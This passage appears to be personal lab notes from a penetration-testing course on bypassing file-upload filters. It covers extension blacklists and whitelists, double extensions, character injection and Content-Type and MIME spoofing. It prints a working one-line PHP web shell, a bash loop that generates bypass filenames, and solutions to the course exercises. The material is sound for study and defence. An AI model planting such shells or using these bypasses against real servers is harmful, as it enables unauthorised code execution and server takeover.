
Let’s use the .phtml extension, which PHP web servers often allow for code execution rights. We can right-click on its request in the Intruder results and select Send to Repeater. Now, all we have to do is repeat what we have done in the previous two sections by changing the file name to use the .phtml extension and changing the content to that of a PHP web shell:
As we can see, our file seems to have indeed been uploaded. The final step is to visit our upload file, which should be under the image upload directory (profile_images), as we saw in the previous section. Then, we can test executing a command, which should confirm that we successfully bypassed the blacklist and uploaded our web shell:
Example
For the academy exercise of this section I’ll use this php web shell and /usr/share/seclists/Discovery/Web-Content/web-extensions.txt as wordlist:
<?php echo "PWNED"; ?>

With .phar worked:
So I’ll change the payload to a web shell:
<?php SYSTEM($_REQUEST['cmd']); ?>
Whitelist Filters
As discussed in the previous section, the other type of file extension validation is by utilizing a whitelist of allowed file extensions. A whitelist is generally more secure than a blacklist. The web server would only allow the specified extensions, and the list would not need to be comprehensive in covering uncommon extensions.
Still, there are different use cases for a blacklist and for a whitelist. A blacklist may be helpful in cases where the upload functionality needs to allow a wide variety of file types (e.g., File Manager), while a whitelist is usually only used with upload functionalities where only a few file types are allowed. Both may also be used in tandem.
Whitelisting Extensions
Let’s start the exercise at the end of this section and attempt to upload an uncommon PHP extension, like .phtml, and see if we are still able to upload it as we did in the previous section:
We see that we get a message saying Only images are allowed, which may be more common in web apps than seeing a blocked extension type. However, error messages do not always reflect which form of validation is being utilized, so let’s try to fuzz for allowed extensions as we did in the previous section, using the same wordlist that we used previously:
We can see that all variations of PHP extensions are blocked (e.g. php5, php7, phtml). However, the wordlist we used also contained other ‘malicious’ extensions that were not blocked and were successfully uploaded. So, let’s try to understand how we were able to upload these extensions and in which cases we may be able to utilize them to execute PHP code on the back-end server.
The following is an example of a file extension whitelist test:
We see that the script uses a Regular Expression (regex) to test whether the filename contains any whitelisted image extensions. The issue here lies within the regex, as it only checks whether the file name contains the extension and not if it actually ends with it. Many developers make such mistakes due to a weak understanding of regex patterns.
So, let’s see how we can bypass these tests to upload PHP scripts.
Double Extensions

The code only tests whether the file name contains an image extension; a straightforward method of passing the regex test is through Double Extensions. For example, if the .jpg extension was allowed, we can add it in our uploaded file name and still end our filename with .php (e.g. shell.jpg.php), in which case we should be able to pass the whitelist test, while still uploading a PHP script that can execute PHP code.
Let’s intercept a normal upload request, and modify the file name to (shell.jpg.php), and modify its content to that of a web shell:
Now, if we visit the uploaded file and try to send a command, we can see that it does indeed successfully execute system commands, meaning that the file we uploaded is a fully working PHP script:
However, this may not always work, as some web applications may use a strict regex pattern, as mentioned earlier, like the following:
if (!preg_match('/^.*\.(jpg|jpeg|png|gif)$/', $fileName)) { ...SNIP... }
This pattern should only consider the final file extension, as it uses (^.*\.) to match everything up to the last (.), and then uses ($) at the end to only match extensions that end the file name. So, the above attack would not work. Nevertheless, some exploitation techniques may allow us to bypass this pattern, but most rely on misconfigurations or outdated systems.
Reverse Double Extension
In some cases, the file upload functionality itself may not be vulnerable, but the web server configuration may lead to a vulnerability. For example, an organization may use an open-source web application, which has a file upload functionality. Even if the file upload functionality uses a strict regex pattern that only matches the final extension in the file name, the organization may use the insecure configurations for the web server.
For example, the /etc/apache2/mods-enabled/php7.4.conf for the Apache2 web server may include the following configuration:
The above configuration is how the web server determines which files to allow PHP code execution. It specifies a whitelist with a regex pattern that matches .phar, .php, and .phtml. However, this regex pattern can have the same mistake we saw earlier if we forget to end it with ($). In such cases, any file that contains the above extensions will be allowed PHP code execution, even if it does not end with the PHP extension. For example, the file name (shell.php.jpg) should pass the earlier whitelist test as it ends with (.jpg), and it would be able to execute PHP code due to the above misconfiguration, as it contains (.php) in its name.
Let’s try to intercept a normal image upload request, and use the above file name to pass the strict whitelist test:
Now, we can visit the uploaded file, and attempt to execute a command:
As we can see, we successfully bypassed the strict whitelist test and exploited the web server misconfiguration to execute PHP code and gain control over the server.
Character Injection
Finally, let’s discuss another method of bypassing a whitelist validation test through Character Injection. We can inject several characters before or after the final extension to cause the web application to misinterpret the filename and execute the uploaded file as a PHP script.
The following are some of the characters we may try injecting:
%20
%0a
%00
%0d0a
/
.\
.
…
:
Each character has a specific use case that may trick the web application to misinterpret the file extension. For example, (shell.php%00.jpg) works with PHP servers with version 5.X or earlier, as it causes the PHP web server to end the file name after the (%00), and store it as (shell.php), while still passing the whitelist. The same may be used with web applications hosted on a Windows server by injecting a colon (:) before the allowed file extension (e.g. shell.aspx:.jpg), which should also write the file as (shell.aspx). Similarly, each of the other characters has a use case that may allow us to upload a PHP script while bypassing the type validation test.
We can write a small bash script that generates all permutations of the file name, where the above characters would be injected before and after both the PHP and JPG extensions, as follows:
for char in '%20' '%0a' '%00' '%0d0a' '/' '.\\' '.' '…' ':'; do for ext in '.php' '.phps' '.phtml' '.phar'; do echo "shell$char$ext.jpg" >> wordlist.txt echo "shell$ext$char.jpg" >> wordlist.txt echo "shell.jpg$char$ext" >> wordlist.txt echo "shell.jpg$ext$char" >> wordlist.txt donedone
With this custom wordlist, we can run a fuzzing scan with Burp Intruder, similar to the ones we did earlier. If either the back-end or the web server is outdated or has certain misconfigurations, some of the generated filenames may bypass the whitelist test and execute PHP code.
Example
To solve the Academy’s exercise for this section:
I used the previous bash script to generate a wordlist of character-injected extensions
I loaded it on BurpSuite’s Intruder

I then tried to modify the Content-Type to image/jpeg and worked with shell.phar.jpg:
Type Filters
So far, we have only been dealing with type filters that only consider the file extension in the file name. However, as we saw in the previous section, we may still be able to gain control over the back-end server even with image extensions (e.g. shell.php.jpg). Furthermore, we may utilize some allowed extensions (e.g., SVG) to perform other attacks. All of this indicates that only testing the file extension is not enough to prevent file upload attacks.
This is why many modern web servers and web applications also test the content of the uploaded file to ensure it matches the specified type. While extension filters may accept several extensions, content filters usually specify a single category (e.g., images, videos, documents), which is why they do not typically use blacklists or whitelists. This is because web servers provide functions to check for the file content type, and it usually falls under a specific category.
There are two common methods for validating the file content: Content-Type Header or File Content. Let’s see how we can identify each filter and how to bypass both of them.
Content-Type
Let’s start the exercise at the end of this section and attempt to upload a PHP script:
We see that we get a message saying Only images are allowed. The error message persists, and our file fails to upload even if we try some of the tricks we learned in the previous sections. If we change the file name to shell.jpg.phtml or shell.php.jpg, or even if we use shell.jpg with a web shell content, our upload will fail. As the file extension does not affect the error message, the web application must be testing the file content for type validation. As mentioned earlier, this can be either in the Content-Type Header or the File Content.
The following is an example of how a PHP web application tests the Content-Type header to validate the file type:
The code sets the ($type) variable from the uploaded file’s Content-Type header. Our browsers automatically set the Content-Type header when selecting a file through the file selector dialog, usually derived from the file extension. However, since our browsers set this, this operation is a client-side operation, and we can manipulate it to change the perceived file type and potentially bypass the type filter.
We may start by fuzzing the Content-Type header with SecLists’ Content-Type Wordlist through Burp Intruder, to see which types are allowed. However, the message tells us that only images are allowed, so we can limit our scan to image types, which reduces the wordlist to 45 types only (compared to around 700 originally). We can do so as follows:
For the sake of simplicity, let’s just pick an image type (e.g. image/jpg), then intercept our upload request and change the Content-Type header to it:
This time we get File successfully uploaded, and if we visit our file, we see that it was successfully uploaded:
Note
A file upload HTTP request has two Content-Type headers, one for the attached file (at the bottom), and one for the full request (at the top). We usually need to modify the file’s Content-Type header, but in some cases the request will only contain the main Content-Type header (e.g. if the uploaded content was sent as POST data), in which case we will need to modify the main Content-Type header.
MIME-Type

The second and more common type of file content validation is testing the uploaded file’s MIME-Type. Multipurpose Internet Mail Extensions (MIME) is an internet standard that determines the type of a file through its general format and bytes structure.
This is usually done by inspecting the first few bytes of the file’s content, which contain the File Signature or Magic Bytes. For example, if a file starts with (GIF87a or GIF89a), this indicates that it is a GIF image, while a file starting with plaintext is usually considered a Text file. If we change the first bytes of any file to the GIF magic bytes, its MIME type would be changed to a GIF image, regardless of its remaining content or extension.
Tip
Many other image types have non-printable bytes for their file signatures, while a GIF image starts with ASCII printable bytes (as shown above), so it is the easiest to imitate. Furthermore, as the string GIF8 is common between both GIF signatures, it is usually enough to imitate a GIF image.
Let’s take a basic example to demonstrate this. The file command on Unix systems finds the file type through the MIME type. If we create a basic file with text in it, it would be considered as a text file, as follows:
gitblanc@htb[/htb]$ echo "this is a text file" > text.jpggitblanc@htb[/htb]$ file text.jpgtext.jpg: ASCII text
As we see, the file’s MIME type is ASCII text, even though its extension is .jpg. However, if we write GIF8 to the beginning of the file, it will be considered as a GIF image instead, even though its extension is still .jpg:
gitblanc@htb[/htb]$ echo "GIF8" > text.jpggitblanc@htb[/htb]$file text.jpgtext.jpg: GIF image data
Web servers can also utilize this standard to determine file types, which is usually more accurate than testing the file extension. The following example shows how a PHP web application can test the MIME type of an uploaded file:
As we can see, the MIME types are similar to the ones found in the Content-Type headers, but their source is different, as PHP uses the mime_content_type() function to get a file’s MIME type. Let’s try to repeat our last attack, but now with an exercise that tests both the Content-Type header and the MIME type:
